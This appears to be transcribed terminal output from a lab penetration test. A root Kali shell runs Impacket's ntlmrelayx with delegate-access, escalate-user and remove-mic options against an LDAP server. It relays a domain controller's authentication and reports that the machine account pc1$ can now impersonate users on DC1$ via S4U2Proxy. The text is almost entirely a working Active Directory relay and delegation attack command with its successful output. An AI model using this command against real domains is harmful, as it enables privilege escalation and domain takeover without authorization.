 [*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] pc1$ can now impersonate users on DC1$ via S4U2Proxy
[*] SMBD-Thread-6: Connection from EXP1/DC1$@192.168.52.110 controlled, but there are no more targets left!
[*] SMBD-Thread-7: Connection from EXP1/DC1$@192.168.52.110 controlled, but there are no more targets left!
^C#
# root @ kali5 in ~ [11:03:51]
$
# root @ kali5 in ~ [11:03:51] C:130
$ ntlmrelayx.py -t ldap://192.168.52.100 --delegate-access --escalate-user pc1\$ --remove-mic --no-dump -smb2supp
ort
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, attacking target ldap://192.168.52.100
[*] Authenticating against ldap://192.168.52.100 as EXP1/DC1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from EXP1/DC1$@192.168.52.110 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] pc1$ can now impersonate users on DC1$ via S4U2Proxy